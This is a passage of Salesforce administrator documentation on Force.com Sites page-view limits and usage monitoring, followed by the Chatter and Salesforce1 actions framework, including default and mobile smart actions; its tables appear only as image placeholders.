A page view is a request from a non-authenticated site user to load a page associated with one of the sites within your Force.com domain or custom domain. Requests from authenticated portal users are not counted as page views.

#### **Requests that Count as Page Views**

Requests for the following are counted as page views:



#### **Requests that Do Not Count as Page Views**

Requests for the following are not counted as page views:



Note: Limit Exceeded, Maintenance, Page Not Found, and designated Inactive Home pages aren't counted against page view and bandwidth limits. You can use static resources to brand these pages, but the following limitations apply:

- **•** Static resources must be 50 KB or smaller in size.
- **•** Static resources must be style sheets (CSS), image files, or JavaScript files.
- **•** You can't use Apex controllers for these pages.
- **•** You can't perform SOQL or DML operations from these pages.

### <span id="page-5145-0"></span>Monitoring Limits

Page views, bandwidth, and time consumption are tracked and made available in your org. You can view this information for a site under **Setup** > **Build** > **Develop** > **Sites**. Select a site, and you'll see related lists for page views for the current month's billing cycle, and the 24-hour bandwidth and service request time usage history.

Additionally, you can install the [Force.com Sites Usage Reporting](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001SUEwEAO) app from AppExchange to monitor usage. Keep in mind that the information available in the app might not be as current as the information you'll find directly in your org.

For more information about bandwidth and service request time, see [Viewing 24-Hour Force.com Sites Usage History.](#page-5136-0)

SEE ALSO:

[Viewing 24-Hour Force.com Sites Usage History](#page-5136-0) [Tracking Your Force.com Site with Google Analytics](#page-5134-0)

# Can I use the same domain name for my Force.com Sites and my Communities?

No, you can't use the same domain name.

Force.com Sites and Communities must each use a unique domain name. If you're using a domain name for your Force.com site and you want to use it for your communities instead, contact Salesforce Support for assistance with renaming the domain.

# Extending the Reach of Your Organization

# Actions, Buttons, and Links

Buttons and links let users interact with Salesforce data and with external websites and services, such as search engines and online maps. Salesforce includes several standard buttons and links. You can also create custom ones. Actions let users do tasks, such as create records in the Chatter publisher and in Salesforce1.

#### [Actions](#page-5146-0)

Actions add functionality to Salesforce. Choose from standard actions, such as create and update actions, or create actions based on your company's needs.

#### [Custom Buttons and Links](#page-5196-0)

<span id="page-5146-0"></span>Custom buttons and links help you integrate Salesforce data with external URLs, applications, your company's intranet, or other back-end office systems.

# Actions

Actions add functionality to Salesforce. Choose from standard actions, such as create and update actions, or create actions based on your company's needs.

Create actions and add them to the Chatter publisher on the home page, on the Chatter tab, in Chatter groups, and on record detail pages. In Salesforce Classic, actions appear in the Chatter publisher. In Lightning Experience, actions appear in different areas of the user interface, depending on the action's type. In Salesforce1, actions appear in the action bar, its associated action menu, and as list-item actions.

Actions enable users to do more in Salesforce and in Salesforce1. For example, create or update records and log calls directly in the Chatter feed or from users' mobile devices.

#### [Action Types](#page-5147-0)

There are several categories of actions, such as standard Chatter actions, nonstandard actions, default actions, mobile smart actions, custom actions, and productivity actions.

#### [Enable Actions in the Chatter Publisher](#page-5166-0)

Enabling actions in the publisher lets you add actions you've created to Chatter publishers on the Home page, on the Chatter tab, in Chatter groups, and on record detail pages.

#### [Action Layout Editor](#page-5169-0)

Just as object record pages have page layouts that can be customized, actions have action layouts that can be customized. When you create an action, Salesforce populates its layout with a default set of fields. You can add, remove, or reorder fields on the action layout to present only the essential items your users need when they're taking the action.

#### [Custom Success Messages for Quick Actions](#page-5171-0)

For Create a Record, Update a Record, and Log a Call action types, you can create a custom message that displays when the action executes successfully.

#### [Customize Actions with the Enhanced Page Layout Editor](#page-5172-0)

Use the page layout editor to customize which actions show up in Salesforce and in Salesforce1.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

### USER PERMISSIONS

To create or edit buttons, links, and actions:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### [Set Predefined Field Values for Quick Action Fields](#page-5173-0)

When you create actions, use predefined field values to set a value for a field. Predefined values can help ensure consistency and make it faster and easier for users to create records.

#### [Global Publisher Layouts](#page-5174-0)

#### [Actions in Lightning Experience](#page-5178-0)

In Lightning Experience, actions display in the Global Actions menu in the header, on list view items, and in several places on a record page. Where they display on a record page depends on the action's type.

#### [Salesforce1 Action Bar](#page-5182-0)

Salesforce1 users have a one-stop place to find actions, so there's no confusion about where to go to do something. The action bar and its associated action menu collect actions from different places in Salesforce1 into a single, unified home.

#### [Quick Actions and Record Types](#page-5194-0)

Using record types in your organization can affect the availability of quick actions for your users.

#### [Actions Best Practices](#page-5194-1)

[Troubleshooting Actions](#page-5195-0)

#### SEE ALSO:

<span id="page-5147-0"></span>[Set Up Actions with Chatter Enabled](#page-5167-0) [Actions Best Practices](#page-5194-1)

### Action Types

There are several categories of actions, such as standard Chatter actions, nonstandard actions, default actions, mobile smart actions, custom actions, and productivity actions.

Which actions are available in the full Salesforce site depends on whether your organization has Chatter, feed tracking, and actions in the publisher enabled. Actions in Salesforce1 don't rely on whether Chatter or actions in the publisher are enabled. For how Chatter enablement affects action visibility, see [Actions with and without Chatter](#page-5168-0) on page 5161.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions


Within the categories of actions, you can have different types of actions, depending on their function.

- **•** Create actions let users create records. They're different from the Quick Create and Create New features on the Salesforce home page, because create actions respect validation rules and field requiredness, and you can choose each action's fields.
- **•** Log a call actions let users record the details of phone calls or other customer interactions. These call logs are saved as completed tasks.
- **•** Question actions enable users to ask and search for questions about the records that they're working with.
- **•** Send email actions, available only on cases, give users access to a simplified version of the Case Feed Email action on Salesforce1.
- **•** Update actions let users make changes to a record.

For create, log-a-call, and custom actions, you can create either [object-specific actions](#page-5157-0) or [global actions.](#page-5154-0) Update actions must be object-specific.

#### [Default Actions](#page-5149-0)

Default actions are Salesforce predefined actions to get you and your users started using actions in your organization. Add default actions to publisher layouts to make them available to your users in the full Salesforce site and the action bar in Salesforce1.

#### [Mobile Smart Actions](#page-5153-0)

Mobile smart actions are quick actions that are available for account, case, contact, lead, and opportunity pages and on the global publisher layout in Salesforce1. You can use them to set up quick actions for mobile users with little effort.

#### [Global Actions](#page-5154-0)

You can add global actions to any page that supports actions, like the Home page, the Chatter tab, and object pages. Global create actions enable users to create object records, but the new record has no relationship with other records.

#### [Object-Specific Actions](#page-5157-0)

Object-specific actions let users quickly create or update records, log calls, send emails, and more, in the context of a particular object.

#### [Custom Quick Actions](#page-5159-0)

<span id="page-5149-0"></span>Custom actions invoke Lightning components, Visualforce pages, or canvas apps with functionality that you define. For example, you can create a custom action so that users can write comments that are longer than 5,000 characters, or create one that integrates a video-conferencing application so that support agents can communicate visually with customers.

### Default Actions

Default actions are Salesforce predefined actions to get you and your users started using actions in your organization. Add default actions to publisher layouts to make them available to your users in the full Salesforce site and the action bar in Salesforce1.

Each default action has a predefined set of fields. Use the page layout editor or global publisher layout to remove actions or to change the order in which the actions appear.

This table lists the available default actions. Italicized actions are standard Chatter actions.

Note: In organizations that are created after Winter '14, Salesforce adds default actions to the global publisher layout and to the publisher layout on account, case, contact, lead, and opportunity objects. In organizations that were created before Winter '14, default actions are available in the palette on the page layout editor, but they're not automatically added to publisher layouts.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions





5143



Note: Using record types in your organization can affect the availability of global default actions for your users. For more information, see [Quick Actions and Record Types](#page-5194-0) on page 5187.

#### [Default Action Fields](#page-5151-0)

Each default action includes a pre-defined set of fields, which lets you make actions available to your users without spending a lot of time on setup.

<span id="page-5151-0"></span>SEE ALSO:

[Actions](#page-5146-0)

### Default Action Fields

Each default action includes a pre-defined set of fields, which lets you make actions available to your users without spending a lot of time on setup.

These fields are included on each default action and appear in the action layout in the order listed.



## EDITIONS

Available in: both Salesforce Classic and Lightning

**Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **anager**, and **Editions** 



You can change the fields that appear on each action layout using the action layout editor.

SEE ALSO:

[Default Actions](#page-5149-0) **[Actions](#page-5146-0)** 

### <span id="page-5153-0"></span>Mobile Smart Actions

Mobile smart actions are quick actions that are available for account, case, contact, lead, and opportunity pages and on the global publisher layout in Salesforce1. You can use them to set up quick actions for mobile users with little effort.

Note: Mobile smart actions don't appear in the full Salesforce site, regardless of which page layouts you add them to. They appear only to users in Salesforce1. If you have users who access Salesforce on mobile devices more frequently than they access the full site, consider creating specific page layouts for them and including mobile smart actions only on those layouts.

Mobile smart actions are populated with all your organization's required fields on the relevant object, regardless of how many fields there are. For example, the New Case action in the mobile smart action bundle includes all required case fields. You can't edit the fields on mobile smart actions. The fields that appear change only if you change which fields on an object are required.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

You also can't change which actions are included as part of a mobile smart actions bundle—removing New Event or adding a custom action, for example. To create a more customized set of actions, create the actions you want, add them to the relevant page layouts, and remove the mobile smart actions bundle.

Mobile smart actions appear as a single action element in the page layout editor. However, they appear in the action bar and action menu in Salesforce1 as distinct create actions. These distinct actions allow users to create records directly from the action bar.

Here's what the mobile smart action element on each supported object expands to include. (The actions appear in the action bar and menu in the order shown.)



